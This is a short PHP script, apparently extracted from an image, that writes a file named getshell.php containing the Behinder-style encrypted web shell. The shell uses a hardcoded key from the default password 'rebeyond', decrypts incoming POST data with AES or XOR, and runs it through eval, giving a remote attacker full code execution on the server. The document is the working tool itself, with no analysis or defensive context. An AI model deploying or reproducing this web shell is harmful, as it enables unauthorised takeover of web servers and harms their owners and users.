 1 <?php file_put_contents("getshell.php","<?php
2 @error_reporting(0);
3 session_start();
4 \$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 \$_SESSION['k']=\$key;
6 session_write_close();
7 \$post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 \$t="base64_"."decode";
11 \$post=\$t(\$post."");
12
13 for(\$i=0;\$i<strlen(\$post);\$i++) {
14 \$post[\$i] = \$post[\$i]^\$key[\$i+1&15];
15 }
16 }
17 else
18 {
19 \$post=openssl_decrypt(\$post, "AES128", \$key);
20 }
21 \$arr=explode('|',\$post);
22 \$func=\$arr[0];
23 \$params=\$arr[1];
24 class C{public function __invoke(\$p) {eval(\$p."");}}
25 @call_user_func(new C(),\$params);
26 ?>");?>